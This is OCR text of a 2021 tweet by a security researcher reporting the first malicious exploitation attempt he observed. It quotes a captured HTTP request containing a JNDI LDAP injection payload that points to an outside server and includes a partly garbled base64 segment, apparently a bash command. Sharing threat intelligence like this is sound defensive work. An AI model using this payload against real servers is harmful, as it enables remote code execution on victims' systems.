 Tiago Henriques - balgan.eth
@Balgan
up until now, only seen call backs. that just changed,
seen first attempt at malicious exploitation
GET / HTTP/1.1\r\nHost: 89.188.76.235:80\r\n
${jndi:ldap://45.155.205.233:12344/Basic/Com
6NTg3NC84OS4xODguNzYuMjM1OjgwfHx3Z2
NNER
43Ni4yMzU6ODApfGJhc2g=}\r\nAccept-Encod
HTTP Method: GET
HTTP Path: /
9:08 AM · Dec 10, 2021 · Twitter Web App